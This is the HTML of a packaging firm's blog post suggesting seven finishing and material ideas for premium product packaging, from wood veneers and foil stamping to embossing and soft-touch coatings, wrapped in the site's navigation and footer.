	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>

<div class="one-column-wrapper" style=" ">
<div class="container-fluid one-column anchor" >
<div class="row">
<div class="col">
<div id="single-crumbs">
<strong>Blog</strong><br>
<div id="crumbs"><a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <span class="current"><a href="/blog/">Blog</a></span>
</div>
</div>
<section class="black-bar-marquee">
<div class="container-fluid py-5 black-bar mar-0">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-9">
					<h1 style="font-size:2rem;">Premium Packaging: 7 Ideas For The Right Look</h1>													</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section>
</div>
</div>
</div>
</div>

<main id="main" class="m-scene">
		<div class="container py-3">
			<div class="row">
				<div class="col-md-8">
					<div class="content-container">
					    					        						        					            <img style="width: 100%;" src="https://www.johnsbyrne.com/wp-content/uploads/2023/03/premium-product-packaging-designs.jpg" alt="Premium Packaging: 7 Ideas for the Right Look">
					        					        <div class="half-and-half-split" style="padding:5px 0;margin:5px 0 30px;border-top: 1px solid #939292;border-bottom: 1px solid #939292;">
					        	<div class="hahs-left">
							        <div class="blog-meta-style">
					                    					                    					                        <div class="posted-in">
					                            <strong>Topics: </strong><ul class="post-categories">
	<li><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a></li></ul>					                        </div>
					                    					                    <div class="published-on">
					                        <strong>Published On: </strong>February 4, 2016					                    </div>
					                </div>
					            </div>
					            <div class="hahs-right">
					            	<span class="blog-meta-style"><strong>Share:</strong></span><br>
				                    <a class="share-icon" href="https://facebook.com/sharer/sharer.php?u=https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-facebook-f"></i></a>
				                    <a class="share-icon" href="https://twitter.com/intent/tweet?text=Share%3A&amp;url=https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-x-twitter"></i></a>
				                    <a class="share-icon" href="mailto:?subject=New%20Blog%20Posting" target="_self" rel="noopener" aria-label=""><i class="fa-solid fa-envelope"></i></a>
				                    <a class="share-icon" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-linkedin-in"></i></a>
                                </div>
					            <div style="clear: both;"></div>
					        </div>
					        
<p>Achieving a premium packaging look for high-end products is key to delivering on consumer expectations. Whether unconscious or knowingly, consumers demand more from deluxe brands and products. In order to meet these expectations, brands have to create high-end packaging design that exceeds that perceived value.</p>



<h2 class="wp-block-heading">High-End Packaging Options </h2>



<p>Premium packaging is a fundamental vehicle for meeting value expectations and establishing a brand as upscale or luxury. Here are seven packaging ideas to help transform your design from ordinary into high-end packaging worthy of any premium product. These include:</p>



<ol class="wp-block-list" type="1"><li>wood-inspired materials</li><li>decorative accents</li><li>metallized papers</li><li>ink+varnish+coating combinations</li><li>embossing</li><li>elevated coatings</li><li>soft-touch coatings</li></ol>



<p>Let’s dig in!</p>



<h2 class="wp-block-heading">1. WOOD-INSPIRED PREMIUM PACKAGING MATERIALS</h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" src="https://johnsbyrne.com/wp-content/uploads/2016/01/Knob-Creek-Bourbon-Whiskey-Custom-Packaging.png" alt="" class="wp-image-3589"/></figure></div>



<p>Wood accents can evoke a variety of feelings and give more authenticity to the packaging. For example, using wood-inspired materials for high-end spirit packaging may remind customers of the oak barrels liquor is aged in.</p>



<p>There are multiple substrate options that can be used in full or in part to create a natural feel, such as printable wood veneer, linen, and bamboo. These materials can be used in multiple ways to create a unique look and feel that will leave customers with an indelible memory of the brand story.</p>



<h2 class="wp-block-heading">2. DECORATIVE ACCENTS</h2>



<figure class="wp-block-image size-large"><img decoding="async" src="https://johnsbyrne.com/wp-content/uploads/2016/01/custom-press-effects-on-packaging.jpg" alt="custom press effects on packaging" class="wp-image-3590"/><figcaption>Intricate embossing on fine filigree pattern</figcaption></figure>



<p>Decking out your packaging is a sure way to transform it into an innovative luxury item. Adding unexpected decorative elements to your packaging is a great way to make it stand out and seem even more luxurious.</p>



<p>Pearlized papers, satin ribbon pulls, intricate hot foil stamping, and other accents can make a big difference in premium product packaging. Pearl tones make customers think of the finer things in life. Untying ribbons to open the package can create a satisfying experience for consumers, and it’s hard to go wrong with metallic effects, especially in gold shades.</p>



<span id="hs-cta-wrapper-3c3d4655-097b-418a-b35b-b90b04363d8f" class="hs-cta-wrapper"><span id="hs-cta-3c3d4655-097b-418a-b35b-b90b04363d8f" class="hs-cta-node hs-cta-3c3d4655-097b-418a-b35b-b90b04363d8f"><br /><a href="http://cta-redirect.hubspot.com/cta/redirect/429987/3c3d4655-097b-418a-b35b-b90b04363d8f"><img decoding="async" id="hs-cta-img-3c3d4655-097b-418a-b35b-b90b04363d8f" class="hs-cta-img aligncenter" style="border-width: 0px;" src="https://no-cache.hubspot.com/cta/default/429987/3c3d4655-097b-418a-b35b-b90b04363d8f.png" alt="packaging trends" /></a></span></span><br /><!-- end HubSpot Call-to-Action Code --></p>




<h2 class="wp-block-heading">3. METALLIZED PAPERS</h2>



<p>As mentioned with decorative accents, metallic elements are highly appealing to shoppers. Premium packaging designs with metalized papers create a stronger sense of shelf appeal because they draw the eye in from a distance. These are eye-catching and have a high sheen, which makes packaging more innovative and appealing.</p>



<h2 class="wp-block-heading">4. INK+VARNISH+COATING COMBINATIONS</h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" src="https://johnsbyrne.com/wp-content/uploads/2016/01/johnsbyrne-holiday-card-printing-effects-1040x788.jpg" alt="holiday card printing effects" class="wp-image-3591"/></figure></div>



<p>With an innovative high-end packaging provider, you can incorporate a variety of ink, varnish and coating combinations that can create a truly unique look and feel.</p>



<p>Consumers will want to keep looking at your premium box design once it catches their eye.</p>



<h2 class="wp-block-heading">5. EMBOSSING</h2>



<p>Embossing gives packaging designs a more tactile feel. Although appearance is important for first attracting attention, once you’ve gotten it, you need something to keep potential customers interested. Embossed letters or graphics add dimensions and make the high-end packaging more interesting to handle due to the tactile coating.</p>



<h2 class="wp-block-heading">6. ELEVATED COATINGS ON PAPERBOARDS</h2>



<figure class="wp-block-image size-large"><img decoding="async" src="https://johnsbyrne.com/wp-content/uploads/2016/01/high-end-printing-foil-effects.jpg" alt="high end printing foil effects" class="wp-image-3592"/></figure>



<p>Texture can have a significant impact in how someone perceives your product. Elevated coatings take the texture element another step further. You can emboss lettered and then layer a coating over it for maximum effect.</p>



<p>Elevated coatings, such as raised UV gloss and high-volume glitter coatings, can be seen from a distance and give customers a better tactile experience when they pick up the package.</p>



<h2 class="wp-block-heading">7. SOFT TOUCH COATINGS</h2>



<p>The ultimate in luxury is a soft-touch feel on the outside of the premium packaging design. Think of lush cashmere—delightful to touch and hold. Softer tactile sensations impart the sense of a true luxury item. Customers won’t want to put the box down.</p>



<h2 class="wp-block-heading">GET TOP-QUALITY PREMIUM PACKAGING AT JOHNSBYRNE</h2>



<p><a href="https://johnsbyrne.com/contact/">Contact JohnsByrne</a> to learn more about high-end luxury packaging for any product.</p>
					    					</div>
				</div>
				<div class="col-md-4 blog-sidebar">
					<div class="blog-sidebar-spacer"> 
						<h4>Subscribe To The Blog</h4>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Blog Topics</h4>
						<ul>
								<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
						</ul>
						<button type="button" class="btn btn-sm dropdown-toggle dropdown-menu-end w-100 d-flex align-items-center" style="justify-content:space-between;" data-bs-toggle="dropdown" aria-expanded="false">
				            All Topics
				          </button>
				          <ul class="dropdown-menu alltopicsdropdownlp" style="padding: 20px 30px 20px 10px;">
				            	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.johnsbyrne.com/blog/category/child-resistant-packaging/">Child Resistant Packaging</a> (8)
</li>
	<li class="cat-item cat-item-269"><a href="https://www.johnsbyrne.com/blog/category/consumer-products/">Consumer Products</a> (5)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/">Direct-to-Consumer Packaging</a> (7)
</li>
	<li class="cat-item cat-item-271"><a href="https://www.johnsbyrne.com/blog/category/financial-services/">Financial Services</a> (7)
</li>
	<li class="cat-item cat-item-273"><a href="https://www.johnsbyrne.com/blog/category/folding-cartons/">Folding Cartons</a> (14)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-274"><a href="https://www.johnsbyrne.com/blog/category/innovation/">Innovation</a> (10)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
	<li class="cat-item cat-item-284"><a href="https://www.johnsbyrne.com/blog/category/prepress/">Prepress</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="https://www.johnsbyrne.com/blog/category/printing-finishing/">Printing &amp; Finishing</a> (24)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-277"><a href="https://www.johnsbyrne.com/blog/category/specialty-print/">Specialty Print</a> (6)
</li>
	<li class="cat-item cat-item-278"><a href="https://www.johnsbyrne.com/blog/category/spirits/">Spirits</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.johnsbyrne.com/blog/category/structural-design/">Structural Design</a> (23)
</li>
	<li class="cat-item cat-item-279"><a href="https://www.johnsbyrne.com/blog/category/sustainability/">Sustainability</a> (12)
</li>
	<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-283"><a href="https://www.johnsbyrne.com/blog/category/why-johnsbyrne/">Why JohnsByrne</a> (7)
</li>
				          </ul>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Recent Posts</h4>
						<ul>
			                			                			                <li><a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-announces-acquisition-of-municipal-packaging/">JohnsByrne Announces Acquisition of Municipal Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-wins-folding-carton-of-the-year-at-2025-paperboard-packaging-council-awards/">JohnsByrne Wins Folding Carton of the Year at 2025 Paperboard Packaging Council Awards</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/premium-spirits-packaging-trends-shaping-the-future/">Premium Spirits Packaging: Trends Shaping the Future</a></li>
			                			            </ul>
					</div>
				</div>
			</div>

			<hr>
<h3>Related Posts</h3>

<div class="pb-5">
  <div id="list-post-panel">
    <div class="container">
      <div class="row items">
				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14877" class="post-14877 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-promotional-packaging category-spirits category-sustainability">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/12/JohnsByrne-Holiday-Faves-2025-Blog.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>, <a href="https://www.johnsbyrne.com/blog/category/sustainability/" rel="category tag">Sustainability</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Each December, we look back at the packaging moments that sparked the most excitement, conversation, and inspiration across our community. Our 12 Days of JohnsByrne <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/" class="more-link">&#8230;<span class="screen-reader-text">  ‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14710" class="post-14710 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-consumer-products category-direct-to-consumer-packaging category-financial-services category-promotional-packaging category-spirits">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/10/Spirits-Welcome-Kit.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/consumer-products/" rel="category tag">Consumer Products</a>, <a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/" rel="category tag">Direct-to-Consumer Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/financial-services/" rel="category tag">Financial Services</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>          </div>
          <div class="blog-tile-excerpt">
            <p>In today’s competitive marketplace, a welcome kit is more than just a package—it’s the first tactile experience a customer has with your brand. Whether you’re <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/" class="more-link">&#8230;<span class="screen-reader-text">  Welcome Kit Packaging: Making First Impressions Last</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14389" class="post-14389 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-promotional-packaging category-spirits category-sustainability">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2024/12/JB-Holiday-Faves-2024-Blog-Image.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/">‘12 Days Of JohnsByrne Faves&#8217; 2024 Holiday Packaging</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>, <a href="https://www.johnsbyrne.com/blog/category/sustainability/" rel="category tag">Sustainability</a>          </div>
          <div class="blog-tile-excerpt">
            <p>It’s another wrap on our 12 Days of JB Faves! Hopefully you’ve been following along with our social media posts to see the innovative holiday <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/" class="more-link">&#8230;<span class="screen-reader-text">  ‘12 Days of JohnsByrne Faves&#8217; 2024 Holiday Packaging</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging/">Read Blog</a>
      </div>
      </div>


  </div>
</div>		      </div>
    </div>
  </div>
</div>


<hr>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
